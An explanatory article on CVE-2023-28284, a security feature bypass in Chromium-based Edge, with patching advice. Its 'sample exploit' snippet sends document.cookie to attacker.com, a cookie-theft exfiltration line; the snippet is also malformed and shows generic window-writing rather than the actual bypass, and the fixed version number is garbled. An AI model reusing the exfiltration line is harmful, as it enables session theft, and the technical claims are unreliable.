---
Introduction
Microsoft Edge, based on the Chromium engine, is one of the most popular browsers today. But even well-maintained browsers can have critical security bugs. In April 2023, Microsoft released information about a severe issue called CVE-2023-28284. This vulnerability is a *security feature bypass* that could put users at high risk.
What is CVE-2023-28284?
CVE-2023-28284 is a vulnerability discovered in Microsoft Edge (Chromium-based) that allows attackers to bypass security features in the browser. If exploited, users might click on a harmless-looking link and accidentally allow an attacker to execute code, steal information, or bypass permission prompts.
The issue was reported as a Security Feature Bypass — meaning the exploit does not directly run malicious code, but it allows attackers to bypass protections that normally keep users safe, such as sandboxing, pop-up preventions, or same-origin policies.
How Does the Vulnerability Work?
While exact technical details from Microsoft are limited (to prevent easier mass exploitation), the general mechanism involves manipulating how Microsoft Edge’s Chromium base enforces certain security features—often through tricking the browser into trusting a malicious site or script.
The most impacted scenarios involve attackers getting users to click malicious links or visit specifically crafted websites. With the bypass, scripts or content that should have been blocked by default are instead executed or displayed.
Normal behavior: Edge’s security blocks certain types of unsafe scripts and pop-ups.
- With CVE-2023-28284: Attackers use special-crafted HTML/JavaScript to convince the browser to ignore or bypass these rules.
Sample Exploit Code
Below is a conceptual JavaScript code snippet that shows how an attacker might try to exploit this type of vulnerability. This doesn’t work on fully-patched browsers, but shows the general technique.
<!DOCTYPE html>
<html>
<head>
<title>Edge Security Bypass Demo</title>
</head>
<body>
<button onclick="bypassSecurity()">Click Me</button>
<script>
function bypassSecurity() {
// Trick Edge into executing this script in a privileged context
let win = window.open('about:blank', '_blank');
// Malicious content injected dynamically
win.document.write(`<script>
// This code would run outside usual context restrictions
fetch('https://attacker.com/steal?cookie='; + document.cookie);
<\/script>`);
win.document.close();
}
</script>
</body>
</html>
*What happens?*
A user clicks a button, which opens a new window. The script writes more JavaScript into that window. Normally, security policies should prevent this kind of execution if the content is cross-origin or dangerous. But under certain flawed security checks (before patching), the attacker's code could run with fewer restrictions.
The attacker can bypass pop-up warnings or sandbox restrictions.
- In the worst cases, attackers might access data from another site, steal cookies, or escalate attacks via drive-by downloads.
It’s important to note most users are only at risk if they use an unpatched version of Edge and click suspicious links.
What should you do?
- Update Microsoft Edge: Microsoft fixed this issue in Edge version 112..1722.48 and later. Make sure automatic updates are turned on.
Use security software: Modern endpoint protection can spot some exploits.
- Watch for further updates: Microsoft continuously patches new issues, so keep all browsers up to date.
Official References
- Microsoft Security Update Guide — CVE-2023-28284 Details
- Edge Release Notes — Security Update
- NVD Entry for CVE-2023-28284
Conclusion
Browser security flaws can have serious consequences. CVE-2023-28284 shows how attackers can try to sidestep even modern protections. Luckily, Microsoft moved quickly to patch this vulnerability. Always keep your browsers up to date, avoid clicking on suspicious links, and stay informed about security advisories.
If you want technical deep dives or proof-of-concept code, always use trusted sites like Microsoft’s official updates or reputable security researchers' blogs.
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/19/2023 14:33:00 UTC
